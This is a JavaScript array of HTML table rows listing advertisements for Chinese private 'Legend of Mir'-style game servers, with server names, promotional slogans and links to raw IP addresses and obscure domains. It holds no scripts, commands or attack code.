adlistData[930] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月18日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[931] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月18日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[932] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www3.163977.cn:3813/' rel='nofollow' target='_blank'>上古合击</a></td><td>沉默合击一区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>法召两分身</td><td>符文之语◆百件专属◆觉醒装备◆<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://www3.163977.cn:3813/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[933] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.9.168:3030/' rel='nofollow' target='_blank'>╲╲老 沉 默╱╱</a></td><td>█武力盾█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█散人长期█</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆<font color='blue'>-推荐</font></td><td>凤凰飞</td><td><a href='http://110.42.9.168:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[934] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hss.4gg2.top:888/' rel='nofollow' target='_blank'>新《宠物天花板》</a></td><td>0充『宝宝带飞』</td><td class='r'>12月18日/☆通宵推荐☆</td><td>幻兽师单职业</td><td>宠野外爆大米█超变态宠物单挑BOSS█专属玩法<font color='blue'>-推荐</font></td><td>宠野外爆大米</td><td><a href='http://hss.4gg2.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[935] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.119.201:5111' rel='nofollow' target='_blank'>暗黑十一</a></td><td>魔改独家十一职业</td><td class='r'>12月18日/☆通宵推荐☆</td><td>11个职业三大种族</td><td>魔次●铭文●宠物●鉴定●沉默<font color='blue'>-推荐</font></td><td>暗黑多职业探索</td><td><a href='http://43.248.119.201:5111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[936] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxgg.top:159/' rel='nofollow' target='_blank'>龙渊神宠羽国沉默</a></td><td>醉武侠琉光幻影</td><td class='r'>12月18日/☆通宵推荐☆</td><td>风白蛇缘起</td><td>听风入梦神灵迷失楼外楼沉默<font color='blue'>-推荐</font></td><td>风云崛起</td><td><a href='http://www.5qxgg.top:159/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[937] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[938] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.228.71.80:777/' rel='nofollow' target='_blank'>神之领域-26大陆</a></td><td>良心长久服</td><td class='r'>12月18日/☆通宵推荐☆</td><td>100%首区</td><td>上线送无限刀!自动捡取！无限透视！<font color='blue'>-推荐</font></td><td>良心长久服</td><td><a href='http://43.228.71.80:777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[939] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2新版首区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[940] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://yshl.4gg6.top:888/' rel='nofollow' target='_blank'>１·８５元素火龙</a></td><td>０充高爆ミ无限刀</td><td class='r'>12月18日/☆通宵推荐☆</td><td>遗忘火龙元素</td><td>神器迷失专属沉默终极合击暗黑龙渊<font color='blue'>-推荐</font></td><td>送挂机送捡物</td><td><a href='http://yshl.4gg6.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[941] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>首战●真一区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>低消费●散人大服</td><td>散人好混█爆率全开█长久稳定█激情火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[942] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.sdyuhgfxvhj86kjh.top' rel='nofollow' target='_blank'>█８０圣龍合击█</a></td><td>全新█首战①区█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>８５圣龍合击██</td><td>█自动挂机█终极全爆█低消高爆█剑甲必爆<font color='blue'>-推荐</font></td><td>沙奖超丰厚█</td><td><a href='http://www.sdyuhgfxvhj86kjh.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[943] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月18日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[944] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.172:5072' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██首战首区██</td><td class='r'>12月18日/☆通宵推荐☆</td><td>无合成全靠打</td><td>█装备靠打█散人终极追梦█材料就是米█<font color='blue'>-推荐</font></td><td>散人扛米吃肉</td><td><a href='https://103.192.209.172:5072'  target='_blank'>点击查看</a></td></tr>`;
adlistData[945] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月18日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[946] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月18日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[947] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ldsa.31456.xyz:54460' rel='nofollow' target='_blank'>██新骷髅王★神技剧情██</a></td><td>▲▲光速倍攻★无敌五行▲▲▲</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██切割★无限刀██</td><td>██魅影█专属█神器█切割█鞭尸█砍怪送充值█９大神技███<font color='blue'>-推荐</font></td><td>█５行复古迷失█</td><td><a href='http://ldsa.31456.xyz:54460'  target='_blank'>点击查看</a></td></tr>`;
adlistData[948] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://114.66.60.248:18185/' rel='nofollow' target='_blank'>█战盾特色合击█</a></td><td>██首战新区██</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█全满通关█</td><td>█倍攻武盾神器专属星王道盾迷失复古█<font color='blue'>-推荐</font></td><td>█装备全爆█</td><td><a href='http://114.66.60.248:18185/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[949] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://vl07-1304566724.cos-website.ap-nanjing.myqcloud.com' rel='nofollow' target='_blank'>╋╋╋╋遗忘神器</a></td><td>迷失鬼斧╋╋╋╋</td><td class='r'>12月18日/☆通宵推荐☆</td><td>剧情·专属·白漂</td><td>攻速〓极品〓散人〓超变〓中变〓单职业<font color='blue'>-推荐</font></td><td>免费→爆充值</td><td><a href='https://vl07-1304566724.cos-website.ap-nanjing.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[950] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.85.86.88:19869/' rel='nofollow' target='_blank'>◆１８５荣耀合击</a></td><td>１●８５第二赛季</td><td class='r'>12月18日/☆通宵推荐☆</td><td>８０８５９５</td><td>╲╲╲╲╲元宝服◆一切全靠打╱╱╱╱╱<font color='blue'>-推荐</font></td><td>装备全靠打</td><td><a href='http://103.85.86.88:19869/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[951] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://tzfg.4gg9.top:888/' rel='nofollow' target='_blank'>７６天真复古</a></td><td>复古小极品+６</td><td class='r'>12月18日/☆通宵推荐☆</td><td>神器公益复古</td><td>█散人好混█充值好打█道士变态█终极狂爆<font color='blue'>-推荐</font></td><td>必爆终极</td><td><a href='http://tzfg.4gg9.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[952] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jshj.zsf02.top:88/9pk/' rel='nofollow' target='_blank'>80军神攻速合击</a></td><td>白漂╱最强BUFF</td><td class='r'>12月18日/☆通宵推荐☆</td><td>复古三职业</td><td>充值好打◆白漂顶赞◆免费挂机◆白漂爆终极◆<font color='blue'>-推荐</font></td><td>上百地图免费挂机</td><td><a href='http://jshj.zsf02.top:88/9pk/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[953] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xss.mir1111.com/' rel='nofollow' target='_blank'>驯兽师第Ⅶ季</a></td><td>全屏火符扫射</td><td class='r'>12月18日/☆通宵推荐☆</td><td>全屏开天斩</td><td>道召十条神犬·八只宠物·宠物魔次·人物魔次·回馈可打....<font color='blue'>-推荐</font></td><td>全屏仙剑模式</td><td><a href='http://xss.mir1111.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[954] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://wwwg.hhag.185tmwb-8888.top:6007/' rel='nofollow' target='_blank'>███１８５天魔微变███</a></td><td>███微变█首站一区███</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▇新版火龙玉兔▇</td><td>██████天魔玉兔█新服一区██████████<font color='blue'>-推荐</font></td><td>▇全新独家泄密▇</td><td><a href='http://wwwg.hhag.185tmwb-8888.top:6007/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[955] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:2431/' rel='nofollow' target='_blank'>2003复古沉默██</a></td><td>◆新版█首发◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█我本沉默█</td><td>◆武兽降临◆暗黑探索◆1.76九职业◆铭文鉴定◆<font color='blue'>-推荐</font></td><td>474136703群</td><td><a href='http://103.120.89.173:2431/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[956] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1218gm' rel='nofollow' target='_blank'>▊▊▊雷霆迷失▊无限刀▊▊▊</a></td><td>▊▊▊▊▊首战一区▊▊▊▊▊</td><td class='r'>12月18日/☆通宵推荐☆</td><td>火龙█沉默█神器</td><td>▊▊▊▊▊▊▊▊▊▊▊▊▊▊三天合区█免费挂机█免费吸怪▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊<font color='blue'>-推荐</font></td><td>冰雪专属酒鬼</td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1218gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[957] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://qwyw.zsf01.top:88/9pk/' rel='nofollow' target='_blank'>青蛙遗忘专属！</a></td><td>新版鬼斧单职业</td><td class='r'>12月18日/☆通宵推荐☆</td><td>真实爆率全开</td><td>复古神器迷失◆野外爆一切◆大BOSS多◆<font color='blue'>-推荐</font></td><td>老鬼斧▃新神器</td><td><a href='http://qwyw.zsf01.top:88/9pk/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[958] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://momo-1616.usu7nr5r.top:11588' rel='nofollow' target='_blank'>█████１·８５非凡合击</a></td><td>１·９５非凡合击█████</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▃三天合区▃</td><td>▇▇全网独家███一切靠打███终极狂爆███散人首选▇▇<font color='blue'>-推荐</font></td><td>█首战██首区█</td><td><a href='http://momo-1616.usu7nr5r.top:11588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[959] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://bw1ww.ss555.pw:33333' rel='nofollow' target='_blank'>杀神恶魔第十八季</a></td><td>中变迷失无限刀</td><td class='r'>12月18日/☆通宵推荐☆</td><td>一秒999刀</td><td>零充到终极※免费挂机※万倍爆率※拿沙奖8888<font color='blue'>-推荐</font></td><td>新区刚开一秒</td><td><a href='http://bw1ww.ss555.pw:33333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[960] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/' rel='nofollow' target='_blank'>█████５元全满█████</a></td><td>█████５元全满█████</td><td class='r'>12月18日/☆通宵推荐☆</td><td>███５元全满████</td><td>███████████████████５元全满██████████████████<font color='blue'>-推荐</font></td><td>群756421016</td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[961] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.001pk.top:8090/' rel='nofollow' target='_blank'>雷霆╱③合①</a></td><td>雷霆╱三合一</td><td class='r'>12月18日/☆通宵推荐☆</td><td>经典 怀旧</td><td>╱复古╱怀旧╱简单╱一个会员闯天下╱<font color='blue'>-推荐</font></td><td>纯散人╱全靠打</td><td><a href='https://www.001pk.top:8090/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[962] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:16898' rel='nofollow' target='_blank'>新1.85龙渊玉兔</a></td><td>散人█长久█耐玩</td><td class='r'>12月18日/☆通宵推荐☆</td><td>玉兔█高爆率</td><td>元素微变◆自动打捡◆必爆终极◆火龙1.80<font color='blue'>-推荐</font></td><td>一切装备靠打</td><td><a href='http://www.qd3tdc.top:16898'  target='_blank'>点击查看</a></td></tr>`;
adlistData[963] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月18日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[964] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://g3st.sfds234fsd.xyz:783/szhjlm/' rel='nofollow' target='_blank'>暗黑多职业神器</a></td><td>█从复古到超变█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>铭文or魔次█</td><td>█迷失怪物星级█打个BOSS原地起飞█<font color='blue'>-推荐</font></td><td>10倍充值，乱爆█</td><td><a href='http://g3st.sfds234fsd.xyz:783/szhjlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[965] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月18日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[966] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://gbsdd.apk2.top:888/' rel='nofollow' target='_blank'>关不上的刀</a></td><td>单职业神器</td><td class='r'>12月18日/☆通宵推荐☆</td><td>白漂挂机捡取</td><td>█等级免费█自动回收█自动拾取█免费挂机<font color='blue'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='http://gbsdd.apk2.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[967] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[968] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.87:1111/gg/lxhl/' rel='nofollow' target='_blank'>攻速〓火龙二合一</a></td><td>领先火龙╲无限刀</td><td class='r'>12月18日/☆通宵推荐☆</td><td>●爆率9999</td><td>◆自动挂机◆自动拾取◆自动回收◆狂暴充值◆<font color='blue'>-推荐</font></td><td>雷霆②合①</td><td><a href='http://103.192.209.87:1111/gg/lxhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[969] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月18日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[970] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.30:26931' rel='nofollow' target='_blank'>８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class='r'>12月18日/☆通宵推荐☆</td><td>大极品神器复古</td><td>▇▇▇▇▇▇人气Ｎo.1丶玩法Ｎo.1丶吃肉Ｎo.1沙奖8888▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>８５９５７６</td><td><a href='https://61.164.174.30:26931'  target='_blank'>点击查看</a></td></tr>`;
adlistData[971] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jzby.81866.top:89' rel='nofollow' target='_blank'>╲　九州霸业　╱</a></td><td>╲  捉宠佣兵  ╱</td><td class='r'>12月18日/☆通宵推荐☆</td><td>首站首区</td><td>上线送S级佣兵八大神技全屏攻击魔灵宝宝<font color='blue'>-推荐</font></td><td>▇暗黑修仙▇</td><td><a href='http://jzby.81866.top:89'  target='_blank'>点击查看</a></td></tr>`;
adlistData[972] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.73.29:1167/' rel='nofollow' target='_blank'>１８５逐风合击</a></td><td>██首战首区██</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█装备靠打█</td><td>█████1.85王者合击新版████<font color='blue'>-推荐</font></td><td>195180星王</td><td><a href='http://43.240.73.29:1167/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[973] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://bj.100cqz.com/cxtmz' rel='nofollow' target='_blank'>《传仙屠魔传》</a></td><td>◆　刀刀货币　◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>╲　暗黑魔次　╱</td><td>暗黑鉴定●魔改技能●宠物铭文●宠物<font color='blue'>-推荐</font></td><td>█百种宝宝█</td><td><a href='https://bj.100cqz.com/cxtmz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[974] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xzb.ckzzh.top:6836' rel='nofollow' target='_blank'>▊◆中中中变变变变◆▊▊</a></td><td>▊▊▂▂免费中变▂▂▊▊</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▊▊ＰＫ激情▊▊专属火龙超变</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊单职业大极品迷失神器三职业冰雪暗黑８０７６<font color='blue'>-推荐</font></td><td>▊中变刚开一秒▊复古微变</td><td><a href='http://xzb.ckzzh.top:6836'  target='_blank'>点击查看</a></td></tr>`;
adlistData[975] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80hsf.com/' rel='nofollow' target='_blank'>８０刺影合击</a></td><td>█首战首区█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█７６８０８５█</td><td>█原始挖矿█可挖终极装备█自动挂机█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.80hsf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[976] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://121896.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月18日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://121896.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[977] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://llcm.auswpa.cn:88/9pk/' rel='nofollow' target='_blank'>浪浪沉默三职业</a></td><td>复古三职业平衡</td><td class='r'>12月18日/☆通宵推荐☆</td><td>一个会员打天下</td><td>█三职业平衡█超爽元素█玩法长久█装备全爆<font color='blue'>-推荐</font></td><td>低消长久无坑</td><td><a href='http://llcm.auswpa.cn:88/9pk/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[978] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月18日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[979] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://3as-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>━━━━逍遥迷失</a></td><td>无限刀复古迷失</td><td class='r'>12月18日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯元宝━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://3as-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[980] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://154.21.200.88:5777' rel='nofollow' target='_blank'>暗黑●燃烧远征</a></td><td>魔改七职业九种族</td><td class='r'>12月18日/☆通宵推荐☆</td><td>八个职业不同玩法</td><td>魔次●铭文●宠物●鉴定●沉默<font color='blue'>-推荐</font></td><td>暗黑多职业探索</td><td><a href='http://154.21.200.88:5777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[981] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xhzy.4gg8.top:888/' rel='nofollow' target='_blank'>腥红之月[专属]</a></td><td>单职业神器沉默</td><td class='r'>12月18日/☆通宵推荐☆</td><td>白漂挂机捡取</td><td>█等级免费█自动回收█自动拾取█免费挂机<font color='blue'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='http://xhzy.4gg8.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[982] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
adlistData[983] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月18日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[984] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.q19509.top:8084' rel='nofollow' target='_blank'>１▲９５刺影神龙</a></td><td>１区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>√√长久稳定√√</td><td>１９５合击╱终极狂爆╱免费满级╱散人好混<font color='blue'>-推荐</font></td><td>◣1.95神龙合击◢</td><td><a href='http://www.q19509.top:8084'  target='_blank'>点击查看</a></td></tr>`;
adlistData[985] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://rr8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━玄冥迷失</a></td><td>复古无限刀迷失</td><td class='r'>12月18日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>无顶榜-就打BOSS-无顶榜-真正公益━<font color='blue'>-推荐</font></td><td>全是怪全靠打</td><td><a href='https://rr8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[986] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月18日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[987] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://80.sheng2026.top:2026' rel='nofollow' target='_blank'>１●８５盛世合击</a></td><td>█◆首站一区◆█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█火爆首区█</td><td>无赞助★无礼包★装备保值★180★<font color='blue'>-推荐</font></td><td>█爆率全开█</td><td><a href='http://80.sheng2026.top:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[988] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dasv.48032.xyz:38935' rel='nofollow' target='_blank'>▄▄阴阳◆起灵◆专属▄▄▄</a></td><td>▄▄剧情◆１区◆送神器▄▄</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██打怪加充值██</td><td>███千张地图◆万件专属◆送满爆率◆９９９倍攻◆阴阳世家███<font color='blue'>-推荐</font></td><td>██攻速专属剧情██</td><td><a href='http://dasv.48032.xyz:38935'  target='_blank'>点击查看</a></td></tr>`;
adlistData[989] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.207344.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>12月18日/☆通宵推荐☆</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.207344.xyz'  target='_blank'>点击查看</a></td></tr>`;
